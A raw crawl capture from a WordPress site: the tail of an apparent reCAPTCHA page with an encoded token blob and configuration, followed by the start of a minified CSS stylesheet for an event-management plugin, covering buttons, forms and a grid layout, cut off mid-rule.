qMOxDMKUXsK/[base64]/[base64]/[base64]/CjD4lcVcQK0fCrMKqwonChMOQwoFYw5Ikw4PChsOlw4ZVOEnCsjjDmkxbDEzDmcO9YcKaSnQqw7TDkGhhUjbDosOmwoY1YsOzNTN/JnZ4wrx/wq7CusOJw6zDszsKw4jCiMOPw4/CuhQHGTIDwpPDpHAdwoYFFMK1f8OuRAtRw5rDmMKEfiVwQSTCtsOfAyjCv8OAaxl7ZEcCw5RaJ1vDtsO2PcKQwqEjwoTDg8KXPxHDvGFifCpeO8K8w6/CgQXDrcOHw5xkCENXwqlRLMKpMcO/wqtpbHo2S8OcwrM9HShPBSTCoATDk8OKZsKTw4A5wqVgZ8Oaw68OBMOTwq0AHDbDt8K/ZcOOw5vCksKYwq/CimvCrsOJw45/DsO1UsOcTBHCgDjCtMKOLkLDo8KvPcOQMU7DgsOwBBE2w7XDssKOIMOAGnjCpS3DsMKEwonDsGs4UVQ7wpkswqQIw5LCmX/CuMK4w6jDvzsHGzs/wooBLic9YXbCvMOaMsKQOVUwBWfDoMKSCwfDvsKQfHbDpcOCB8OKwo0jwp09XgrCusK6wr7CvsOXw5bDo8O8w4/Ct8OuwoPDnsOmccOGcSDDtmLCvMOibMOOwpQdfQdBTivDkF84ej7ChWgjwrYwOGwIJMK9wrLDiMOGwpzCnTbDgEzCilh+YsOJJcKSwqV4YXjDgEoCw7Urwr/DsRwxwr/DlzfDv2NcTCLDhH7CjB5kwoUne8KubsKXBVrCv8OBw4TCk8Ofwr7Dk8OXWsKzZMO8wqtYwr/DvcOJwoJAwrbDiMKXKGXDtjI1wpTCjBbCm3LDl8Khwp8Uw7fCtGbCkFhOb8OYwqrCvcKLR13DjcO/wo1Nw5DDjAHDmsO/[base64]/[base64]/[base64]/aMOSGsOZw7/[base64]/DvGzCgMONRVcVA2oUwr3Ds0Uqw6R5EwoOdB16wr5pw7zCjx3DiyjCkQknw7IpwoUYw59SXcKMdELCjGDDtcK2wrZjUEwywo/CgTg2fcOQLcKsBMOqY0YSK8OvLCl1wpQRwoF7UMKww6jCh8K7R8OfwrXCp2xwPAzDgn7DoMO8dEfDg8KHBFBGZ8OJwqMaZ0DDlFzDoBjDqMKCCiPDtMOQwr4GExoYLUvDux/[base64]/[base64]/Cnmcvwq/DkHLCoMKgw4gdw7fCp2LCrAlWVUAdNk3CnsO2wrIIwoHChT/DhMOKw50Bw7PDscOOZ8KBJcKkJBjClHUAw4fCvcKgwoTDlcO4QcOSADJAw7V1CxnDkcOxwp4/w7HCgizCoWLCh8OfJcK/w5ddwo8JdhTDtXHDhSMUQhDCiSLDiMKEPW3CjmV8w4vDgcOSw7vCi21kw4dTKGnCpSUdw7bDvcOTU8KtTX5uLQPDpyPCn8O0w7jDl8O1w4vCp8Oiw5JWwrbCpMOAU0Mlwopjw6LCm3LDhMK/w7hCTsK2wrMUF8Opw5Zww51WOADDo8ORM8KuZMKAwr/Dk8OYw6ZrXnB9w5zDqGAaVSXCtsK0PUpJw4nDo8KYwqJGQMO7aT5iAcK3XcOZwoHCncOsGMKwwqXDhsK+TcKCPMOIfy0cw7MyR2NDYcOhfHg1cF/DqMKTwr5TUkh2ZMOxw4LDmHQZMCAFHMKswoLCk8OIwp/DmsKyVcOzw47DnMKdUFPCrsOkw47CncKFwp9We8OmwprCi2/DuWDCrMObw6PDhljDpHYUJRYPw6MwLMOoKMKowp9Vw4ATwrnDlsOWw4x0w6HClmAcw7cZYMOwOXHDrgNHwqJ+w7tvbzfDvBImwoI6QsOswoUqOsOfwp0Pw58RQsKZRnw0HcKfFsKEJEYjw5RjOmDDp8OBVsKpw5vChF/Dt3PCkMKZw5zDqHIzcMKiwonDt8OGNsOBw7Bfwr/[base64]/KhgKQMKTXCQ3YWXDplRIwppcE1ocS8K3UDrDoFp7w6FNw4dcc21Yw47CgcOxZ1Bvwo1Kw7Yyw7zCozPCvgnDvsK9JQLCs3vCnMOkf8Kiw5ArIMKqGgbDq8Ktw4DDkGvCqmbDpUoAwrvCs2fDrcOUJcO7dT5tPUzCtsKRwoJIw7pGw51Jwo/DoMK1S8OxUsK+wqwhKQYECMOdEHcewpUpJlUvwqMfwoZ6ayRDAxxpw6bDnRjCmSvCuMOfwq0Ww7/CtSbDn8OLUXPDlWpxwoLDvSJfOmjDjT1Iw6HCpV4/wonCmMO6w4rDoTLCpjzCnGNQXBoqw7HClz8lwqzCtMONwqbCr2YOwqE7FSvDiR9Gwr/Du8OGNzbCt8OEYwzCpzLCosOwwr7CkMKqwqLCu8Ogd2/DgsKIEjENJMOBw7fDqXpWHlYVacOWB8KEMSLCkT7Cs8O5RQ/[base64]/YcKvTFLDiVPDvTbDsywxfmscIncgw7NYw6DChwzDocOzUm8bPCDDn8KEwqQ0w5sGYgfCqMKtwqvDk8OCw5bCuBDDvsOPw4d2wqLDgMKGw75zKQLDtMKNKMK2F8KgacKVKsKuacKtbgV5QQDCjgPCusOATzTCt8K/[base64]/wrw0fMKGwpnDiijCrsK6SMKbUhfCkMOveFYlwrjDjMKTHBDCvy9jwqXClWwxc0N2BEZ9wphtYxZlw7LCkiATdX/Dp1nCs8OYwoZ/w7rDgsOLCsOEwr0wwonCrxhmwqHCnRjChywmw55Ew5cSesKiU8OFfsKMwp99wpbCiAh+w7DDizJVw4cLwolDN8O1w4weY8KsLMOuwq9uKMKcOHnCqwrCv8Kfw5E4CsOEwoHDgnbDt8KefcONJ8KAwrk9Vz1TwrJ3wrHCqcO/wpBcw7dyNWkGACTCrMKyTsKiw6XCssOowqFUwqspBcKWHWLCt8Kww4/Cj8Omwp4BcMK+eTLCtsKDwoDDpFBQNMKaMATDi3vCncOUAHoyw7Z5FMOTwrnCuWJ5IVVlw5fCsgPDlMKFw7vChz7Cg8OlbjDDplgMw7N8w5zDiE/[base64]/ChUx8HcKpO3YeJMKiEsOPWAjDkjbDq8O+GnFYw5cHwo87NsKUw5HChsK7V1fDn8Odw4s4w5Egw51+AD7DtsOgwrgEw6TDsCHChGDDo8K1PMO7RD89AjRPw5XCpBo+w4PDqMKvwpfDiDpGNVDClcOBKcKwwqdof2wjZ8KaKMKQCwU+D2/DvcKhNnslwqIbwroeAsOQw4rDsMOdSsKrw5wzFcO0woTCnjnDqRhmYWJ7KsOywqsew5xqQlwRw6HDo0LCkMOhH8OwWCTCiMK/w5EBw6sSQsOOIV7DoHDCl8KfwqJ8SsO6e1Qsw7HCl8Orw4dhw7jDssKqdcO8EDN/wrZwCV92wrxXwoLCvSvDkC/CncKzw7fDrMKFK2/[base64]/CuEfDgsKOwrjCnMK6wrPClw4lJCbClQnCvlMwBwpJw7YRTMK7PVVPw6XCijzDhnHCm8KYKMK+wrI+dMODwq/CkWfDuQQ7w6rCn8KTU18swr7CiWttWcKqJFHDo8O5YMOVwokqw5FXw54Yw5jDijvCjcK9w4sQw5PCjcKCw5d/[base64]/CqsOdwqnCvDYrwqE0C8KVwpPCl8KxBMOtwpFuw5/DtAIyXxBSXWYWYUDCuMOPw69EVHDCosODNETDhzJqwqTCm8OcwqbDisOvThRFeQdSCgwdSHnCvcOXfydawpLDgxHCqcO8KUEKwolNwokAwqvCv8K9woRSfVINNMOnR3YuwowOIMK3ewnDq8K0woRww6XDtsOzUsOnwrHCrUvDsXhxwrbCp8OYw6fDgQ/Di8OTwqLDvsOtAcKWZcKGZ8KPw4rDjcOtQ8OUw7/Cp8KNw4kXQAvCsljDpUFzw65QD8OMwoMkKsO1w4pzbsKAEMK8wrEZwrhbWQvCksKFRDHDhjbCvxjDlMKpLcOBwpUxwqHDhU98AwkNw61Gwqk+RsKBUm7DtztMemvDssKZwqJGUcK9LMKbw44dQsOUwqpvGV4hwpnDscKoIF/[base64]/w5MvDXpvwq3DqcKDNMO7w6LCslgewr45Rydkw5XCisKbw6ZTwqPDnCcPw6vDriphacOlXMOWw7PCsD5YworDiwgSJnHCnTEDw7Iww4TDjUxOwpgyDA/CvcK/wqTDoGvDqsOnwpUECcKTVsKzLTELwo/DuwPCrsK/[base64]/w6xhdMOow6zDtD8Zw7HDvjQJdibCg8Klw6nCoMOBwpURwrXDmx9QwpzDvcOJFsK8w59Nwp7Dm3PDoMOqIANNBcKNwoc8U2MDw6wHNUIyO8OMIcOXw6bDs8OqMhIRIRkkJ8KMw619wrZ4Fm/CkigIwoPDqiosw4sdw4jCunIad1fCrcOyw6ROEMOYwoPDt13DqsOiwp3DicKgXcKnw6XDsXEYwrtUWsKWw6rDn8OoIXEew6rCgHfChMOTBBPDl8K7wq7DicOCw7fCnRnDhcKCw6nCuWomP3UCVnp/VcK2M1FDcFtAdxfCrh/CnU9Ww5fDkVAhMMOjwoEnwq7DtAPDvQDDtMO+wqxlM0sxRMOQFSnCg8OSCiDCg8KGw7MVw7R3KsOuwo87RsO5THVPGcOgw4bCq3VmwqjCjg/[base64]/CmcOVw4TDhsOyJ8KywpfDgG1OEMO/wpR2wrkWwqN+V2w7G28QOcK+wrnDicKOCsOMwo/Cn2x/w4XCsEQLwpl7w6oWw78ZfMOhPsOswokYQ8OCwrc4bgRUwq4OJV4Pw5g9L8OswpnCmA3Dj8KmwpTCvRTCmHrCiMOoXcOuYMKkwqIPwrdPM8KOwpVNa8KOwrJsw63DmzvCuUZJbxfDggklIMKvwr/Dl8Knf0bCsxxCwrU5wpQZwoLCjhkubH3DocOvwrQFwrLDkcOxw4Ala2F8wpLDl8OqwozDv8K2wo09YMKPw67Dn8KjEMO7BMOoBBpLfcODw4DCkVshwrvDuFAsw6lcw6TDgRJiS8KdIcK6QMOxZMO5w4cjBsOBQA3DiMOyEsKXw5QbNGHDh8K/w7nDhBrDrjIgc2hKNVoCwrfDv23DmRPDiMO9Ey7DiAzDtXvCrBPCi8KGwp0Kw5o9XGQbwrXCslQ1w6LDjcO7woHDh3Iww4bDu1w2UkR/w6ZuYcKGwpDCt2bDvEfCgcO7wrYCw51lR8OZwr7Dq2Ycwr97Bh9FwohcUlMPVWIrwql4CcODIMKhJChXeMKlNTvCrlTDkyvCj8KXw7bCn8Khw7g9w4Y4acKuc8OTPjYrwrRowrxRDRPDr8O/d0dVwqrDv1/[base64]/ChV0yKMOmwoVKFsOKwrslZhxXw5XDlcKaE8OPwozDksOHfcKPGl7DhMOZwot/wpnDvcKmwoPCrcK6WsOtDwg8w7o9UcKWWMO7Ris/wrEXHwLDs0o6E3cgw4DCh8KZwot8wqjDs8OdWTzCiADCv8KEPcKvw57CmErCocOiVsOvR8OXS1RGw7kJaMK7IsOoEcKUw5rDph/DosK8w64WMMOoHWjDsllJwrFDT8O5GXtCZsO3wpBbFnjCiHPDiCbCulLDl25uw7USw6zDrUDCgmBaw7J0w7HCrivDs8OTTkbCqn/CuMO1woPDnsKpP2TDpsKnw44/wrLCtcK+wpPDhgxJKmgqwohVw6EoUC/Cllwlw5LCg8OJQCojC8K2wpzCjkZpwrx0c8K2wrECainDr3XDq8KTQcOTUBMODMKyw70wwoDDij5SJlU3ORhEwoTDulMXw7suwo1qYUzDnsOdw5jCrkImOcK7M8KqwrsvJHxAwqgII8KPd8KVTG1DERLDqMKlwonDicKAccOYw7PCjTQFwp/DpsKIZMKUwolzwqHDjxgEwr/CmcO+FMOWFMKQw7bCnsKMA8OgwpJ/w7vDtcKvYTcUwprCpWdKw6RnMGBTwrDCqTPCknTCvsOmQV3DhcKAantFXiUKw7IwAi1PeMOQXUkMKHQ/eBxHZsODacOIUsKxa8KNw6MQQ8OEfsKxSUPCksOEXCDDhG3DnsOuKsKxf0cJfsKmYFTCr8OlZcO/w5NYYMOjNUXCuGASdsKfwq3DuFDDmsKiOHQKHw7CnD1Xw7FBfMKwwrTDpzdyw4IdwrnDiF/[base64]/[base64]/SMKscTfChMKJw7PCtj7DhxTDjsKzw7jDnBVJwqocw6lewpLDqsOnZCYaTh7CtsKlOyjClMKtw5nDnDw1w7vDk1jDlMKlwrPCgWnCkS06IEArw43Di2XCvyFgWsOTwqEFBiHDqBIHFcKmwoPDghZdwr/[base64]/CsOpwqlvRMKZSCs3w71Gw6TCsMK7DwRYw7MjwoTClhIVw5gGQytFBsOUWwnCvMK4woPDh2/ChzkcVWELGcKcE8OjwoXCu3sETEDDq8K4TMOnBmBwCgRrw7LCnVdQNHoew4vDmMOCw55ew7zDsWZBVgQNw6rDuCUBw6LDh8OAw4oNw54uLnbDtsOIdcODw7YhJsK0w4hWbHHDp8O5esO/YcOjfjHCv3XCmBjDhXrCuMK4LsKnMsOBInTDlwfDmivDocOAw4jCrsK4w5g8CMOiw7xtMgTCqnXDiH/ClhLDj1Zoc0DCksOKw4PDpMOOwpTCs0gpUFjDlQB1FcK5wqXDssKTwp7DvwzDmS5cCxFTdHV9ZwrDiFbCncOawr7ClMKuIMOswprDm8OtZWnDmEbDmVDDsMKLAcONw5DCucKZw5TCv8OiGxUV\x22],null,[\x22conf\x22,null,\x226Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dwarkadhishholisticcentre.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A+se7Pc4IF0q6F+e9ItY843PmoA2LZftsQ1t1peFQ/4\\u003d\x22,1,0,null,1,1768743745416,0,0,[113,25,51,137],null,[24],\x22RC-qrwWUkPOzEatSg\x22,null,null,null,null,null,\x220dAFcWeA40NOF7CWvNLZV5uu0-EEYPhoOJPkVjfNE_ypWV3iiCHfgjf_q78S1Mn1YAn30yL3bs00G3aA7O3hr89SAMkx_cvDfOsg\x22,1768826545495]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css
body_size: 18566
content:
:root{--blue:#516eff;--white:#fff;--border:#e4e6eb;--pink:#ff4a97}.mb-2{margin-bottom:10px!important}.mb-3{margin-bottom:15px!important}.etn-devider{background:#f1f5f8;display:block;height:1px;width:100%}.attr-btn-primary,.etn-attendee-form .etn-btn,.etn-btn,.etn-settings-dashboard .button-primary,.etn-ticket-widget .etn-btn,.etn-zoom-btn,button.etn-btn.etn-btn-primary{background-color:#5d5dff;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:1rem;font-weight:500;line-height:2.1875rem;outline:none;padding:5px 20px;text-decoration:none;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.attr-btn-primary:focus,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:focus,.etn-attendee-form .etn-btn:hover,.etn-btn:focus,.etn-btn:hover,.etn-settings-dashboard .button-primary:focus,.etn-settings-dashboard .button-primary:hover,.etn-ticket-widget .etn-btn:focus,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:focus,.etn-zoom-btn:hover,button.etn-btn.etn-btn-primary:focus,button.etn-btn.etn-btn-primary:hover{border:none;box-shadow:none!important;color:#fff}.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-btn:hover,.etn-settings-dashboard .button-primary:hover,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:hover,button.etn-btn.etn-btn-primary:hover{background-color:#4646d9}.attr-btn-primary.etn-edit-btn,.etn-attendee-form .etn-btn.etn-edit-btn,.etn-btn.etn-edit-btn,.etn-settings-dashboard .button-primary.etn-edit-btn,.etn-ticket-widget .etn-btn.etn-edit-btn,.etn-zoom-btn.etn-edit-btn,button.etn-btn.etn-btn-primary.etn-edit-btn{background-color:#eef1ff;border:none;color:#5d78ff;padding:0 15px}.attr-btn-primary.etn-edit-btn:hover,.etn-attendee-form .etn-btn.etn-edit-btn:hover,.etn-btn.etn-edit-btn:hover,.etn-settings-dashboard .button-primary.etn-edit-btn:hover,.etn-ticket-widget .etn-btn.etn-edit-btn:hover,.etn-zoom-btn.etn-edit-btn:hover,button.etn-btn.etn-btn-primary.etn-edit-btn:hover{color:#4646d9}.attr-btn-primary.etn-delete-btn,.etn-attendee-form .etn-btn.etn-delete-btn,.etn-btn.etn-delete-btn,.etn-settings-dashboard .button-primary.etn-delete-btn,.etn-ticket-widget .etn-btn.etn-delete-btn,.etn-zoom-btn.etn-delete-btn,button.etn-btn.etn-btn-primary.etn-delete-btn{background-color:#fee;border:none;color:#4646d9;padding:0 15px}.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-zoom-btn.etn-btn-border,button.etn-btn.etn-btn-primary.etn-btn-border{background-color:transparent;background-image:none;border:1px solid #5d5dff;color:#5d5dff;text-transform:uppercase}.attr-btn-primary.etn-btn-border:hover,.etn-attendee-form .etn-btn.etn-btn-border:hover,.etn-btn.etn-btn-border:hover,.etn-settings-dashboard .button-primary.etn-btn-border:hover,.etn-ticket-widget .etn-btn.etn-btn-border:hover,.etn-zoom-btn.etn-btn-border:hover,button.etn-btn.etn-btn-primary.etn-btn-border:hover{border-color:#4646d9;color:#4646d9}.attr-btn-primary.etn-btn-secondary,.etn-attendee-form .etn-btn.etn-btn-secondary,.etn-btn.etn-btn-secondary,.etn-settings-dashboard .button-primary.etn-btn-secondary,.etn-ticket-widget .etn-btn.etn-btn-secondary,.etn-zoom-btn.etn-btn-secondary,button.etn-btn.etn-btn-primary.etn-btn-secondary{background-color:#4646d9}.attr-btn-primary.etn-btn-secondary:hover,.etn-attendee-form .etn-btn.etn-btn-secondary:hover,.etn-btn.etn-btn-secondary:hover,.etn-settings-dashboard .button-primary.etn-btn-secondary:hover,.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,.etn-zoom-btn.etn-btn-secondary:hover,button.etn-btn.etn-btn-primary.etn-btn-secondary:hover{background-color:#5d5dff}.wrap .etn-ticket-scanner+.page-title-action{border-radius:3px;display:inline-block;height:30px;line-height:30px;margin-left:10px;padding:0 10px;position:relative;top:1px}.wrap .etn-ticket-scanner+.page-title-action:active{line-height:30px;padding:0 10px;top:1px}.etn-btn.attendee_update_submit{margin-top:15px}.attr-form-control[disabled],.attr-form-control[readonly],.etn-form-control[disabled],.etn-form-control[readonly],fieldset[disabled] .attr-form-control,fieldset[disabled] .etn-form-control{background-color:#fff;opacity:1}.btn-danger{padding:10px 15px}.btn-danger:focus{box-shadow:none}.etn-btn-text,.etn_event_upload_image_button{background:transparent!important;background-color:transparent;border:1px solid #0073aa;border-radius:6px;color:#0073aa;cursor:pointer;display:inline-block;font-size:.9375rem;font-weight:500;line-height:15px;max-width:100%;padding:7px 12px;text-decoration:none;text-transform:capitalize}.etn_event_upload_image_button{border:1px solid #0073aa;padding:8px 12px}.etn_event_upload_image_button.button{border:1px solid #0073aa;padding:0 12px}.etn-btn-close{background-color:transparent;border:none;line-height:40px;margin:0;padding:0}.etn-btn-close .dashicons{align-self:center;background-color:var(--pink);border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:.75rem;font-weight:600;height:22px;line-height:1.375rem;position:relative;top:10px;width:22px}.attr-form-control,.etn-attendee-form-wrap .etn-form-control,.etn-form-control{background:#f1f5f8;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;box-shadow:none;height:45px;line-height:45px;padding:5px 10px;width:100%}.attr-form-control.focused,.attr-form-control:focus,.etn-attendee-form-wrap .etn-form-control.focused,.etn-attendee-form-wrap .etn-form-control:focus,.etn-form-control.focused,.etn-form-control:focus{border:none;box-shadow:none}.attr-form-control::-moz-placeholder,.etn-attendee-form-wrap .etn-form-control::-moz-placeholder,.etn-form-control::-moz-placeholder{color:#cbcbcb}.attr-form-control::placeholder,.etn-attendee-form-wrap .etn-form-control::placeholder,.etn-form-control::placeholder{color:#cbcbcb}.etn-checkbox-field input[type=checkbox]{display:none}.etn-checkbox-field input[type=checkbox]+label{align-items:center;color:#0d165e;cursor:pointer;display:flex;line-height:.8;margin-bottom:10px;margin-right:15px}.etn-checkbox-field input[type=checkbox]+label:before{background-color:#fff;border:1px solid #ccc;border-radius:5px;color:transparent;content:"✔";display:inline-block;font-size:11px;height:20px;line-height:18px;margin-right:5px;text-align:center;transition:.2s;vertical-align:bottom;width:20px}.etn-checkbox-field input[type=checkbox]:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}.etn-meta input.etn-admin-control-input{display:none;height:0;visibility:hidden;width:0}.etn-meta label.etn_switch_button_label{background:#ddd;border-radius:100px;cursor:pointer;display:block;height:24px;margin:0;padding:0!important;position:relative;width:43px}.etn-meta label.etn_switch_button_label:after{background:#fff;border-radius:90px;box-shadow:0 1px 3px rgba(0,0,0,.21);content:"";height:15px;left:4px;position:absolute;top:4px;transition:.3s;width:15px}.etn-meta .etn_switch_button_label:before{color:#fff;content:"";display:inline-block;font-size:.625rem;font-weight:600;position:absolute;right:10px;text-transform:uppercase;top:50%;transform:translateY(-50%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label{background:var(--pink)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:after{left:calc(100% - 5px);transform:translateX(-100%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:before{content:"";left:10px;right:inherit}.etn-meta label.show_label_text{text-indent:0}.etn-radio-btn>input[type=radio]{display:none}.etn-radio-btn>img{border:1px solid #5d5dff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;cursor:pointer;max-width:100%}.etn-radio-btn>input[type=radio]:checked+img{border:1px solid #4646d9}.etn-title{font-size:1.375rem;font-weight:700;line-height:1;margin:0 0 20px}.hide_item{display:none}.show_item{display:block}.etn-button-loading{position:relative}.etn-button-loading:before{animation:button-loading-spinner 1s ease infinite;border:2px solid transparent;border-radius:50%;border-top-color:#000;bottom:0;content:"";height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}@keyframes button-loading-spinner{0%{transform:rotate(0turn)}to{transform:rotate(1turn)}}.related-with-sibling{border-bottom:1px dashed #e5e5e5;border-radius:0;margin:0}.etn-badge{background-color:#f5841c;border-radius:4px;bottom:-8px;color:#fff;display:inline-block;font-size:12px;font-weight:700;letter-spacing:.5px;line-height:12px;padding:12px 40px 20px;position:absolute;right:-40px;text-align:center;text-transform:uppercase;transform:rotate(-45deg)}.etn-badge.success{background-color:#d1f2d7;border-color:#0db428;color:#0db428}.etn-container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(min-width:576px){.etn-container{max-width:540px}}@media(min-width:768px){.etn-container{max-width:720px}}@media(min-width:992px){.etn-container{max-width:960px}}@media(min-width:1200px){.etn-container{max-width:1140px}}.etn-container-fluid,.etn-container-lg,.etn-container-md,.etn-container-sm,.etn-container-xl{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(min-width:576px){.etn-container,.etn-container-sm{max-width:540px}}@media(min-width:768px){.etn-container,.etn-container-md,.etn-container-sm{max-width:720px}}@media(min-width:992px){.etn-container,.etn-container-lg,.etn-container-md,.etn-container-sm{max-width:960px}}@media(min-width:1200px){.etn-container,.etn-container-lg,.etn-container-md,.etn-container-sm,.etn-container-xl{max-width:1140px}}.etn-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.etn-no-gutters{margin-left:0;margin-right:0}.etn-no-gutters>.etn-col,.etn-no-gutters>[class*=col-]{padding-left:0;padding-right:0}.etn-col,.etn-col-1,.etn-col-10,.etn-col-11,.etn-col-12,.etn-col-2,.etn-col-3,.etn-col-4,.etn-col-5,.etn-col-6,.etn-col-7,.etn-col-8,.etn-col-9,.etn-col-auto,.etn-col-lg,.etn-col-lg-1,.etn-col-lg-10,.etn-col-lg-11,.etn-col-lg-12,.etn-col-lg-2,.etn-col-lg-3,.etn-col-lg-4,.etn-col-lg-5,.etn-col-lg-6,.etn-col-lg-7,.etn-col-lg-8,.etn-col-lg-9,.etn-col-lg-auto,.etn-col-md,.etn-col-md-1,.etn-col-md-10,.etn-col-md-11,.etn-col-md-12,.etn-col-md-2,.etn-col-md-3,.etn-col-md-4,.etn-col-md-5,.etn-col-md-6,.etn-col-md-7,.etn-col-md-8,.etn-col-md-9,.etn-col-md-auto,.etn-col-sm,.etn-col-sm-1,.etn-col-sm-10,.etn-col-sm-11,.etn-col-sm-12,.etn-col-sm-2,.etn-col-sm-3,.etn-col-sm-4,.etn-col-sm-5,.etn-col-sm-6,.etn-col-sm-7,.etn-col-sm-8,.etn-col-sm-9,.etn-col-sm-auto,.etn-col-xl,.etn-col-xl-1,.etn-col-xl-10,.etn-col-xl-11,.etn-col-xl-12,.etn-col-xl-2,.etn-col-xl-3,.etn-col-xl-4,.etn-col-xl-5,.etn-col-xl-6,.etn-col-xl-7,.etn-col-xl-8,.etn-col-xl-9,.etn-col-xl-auto{box-sizing:border-box;padding-left:15px;padding-right:15px;position:relative;width:100%}.etn-col{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-3{flex:0 0 25%;max-width:25%}.etn-col-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-6{flex:0 0 50%;max-width:50%}.etn-col-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-9{flex:0 0 75%;max-width:75%}.etn-col-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-12{flex:0 0 100%;max-width:100%}.etn-order-first{order:-1}.etn-order-last{order:13}.etn-order-0{order:0}.etn-order-1{order:1}.etn-order-2{order:2}.etn-order-3{order:3}.etn-order-4{order:4}.etn-order-5{order:5}.etn-order-6{order:6}.etn-order-7{order:7}.etn-order-8{order:8}.etn-order-9{order:9}.etn-order-10{order:10}.etn-order-11{order:11}.etn-order-12{order:12}.etn-offset-1{margin-left:8.333333%}.etn-offset-2{margin-left:16.666667%}.etn-offset-3{margin-left:25%}.etn-offset-4{margin-left:33.333333%}.etn-offset-5{margin-left:41.666667%}.etn-offset-6{margin-left:50%}.etn-offset-7{margin-left:58.333333%}.etn-offset-8{margin-left:66.666667%}.etn-offset-9{margin-left:75%}.etn-offset-10{margin-left:83.333333%}.etn-offset-11{margin-left:91.666667%}@media(min-width:576px){.etn-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-sm-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-sm-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-3{flex:0 0 25%;max-width:25%}.etn-col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-sm-6{flex:0 0 50%;max-width:50%}.etn-col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-sm-9{flex:0 0 75%;max-width:75%}.etn-col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-sm-12{flex:0 0 100%;max-width:100%}.etn-order-sm-first{order:-1}.etn-order-sm-last{order:13}.etn-order-sm-0{order:0}.etn-order-sm-1{order:1}.etn-order-sm-2{order:2}.etn-order-sm-3{order:3}.etn-order-sm-4{order:4}.etn-order-sm-5{order:5}.etn-order-sm-6{order:6}.etn-order-sm-7{order:7}.etn-order-sm-8{order:8}.etn-order-sm-9{order:9}.etn-order-sm-10{order:10}.etn-order-sm-11{order:11}.etn-order-sm-12{order:12}.etn-offset-sm-0{margin-left:0}.etn-offset-sm-1{margin-left:8.333333%}.etn-offset-sm-2{margin-left:16.666667%}.etn-offset-sm-3{margin-left:25%}.etn-offset-sm-4{margin-left:33.333333%}.etn-offset-sm-5{margin-left:41.666667%}.etn-offset-sm-6{margin-left:50%}.etn-offset-sm-7{margin-left:58.333333%}.etn-offset-sm-8{margin-left:66.666667%}.etn-offset-sm-9{margin-left:75%}.etn-offset-sm-10{margin-left:83.333333%}.etn-offset-sm-11{margin-left:91.666667%}}@media(min-width:768px){.etn-col-md{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-md-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-md-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-md-3>*{flex:0 0 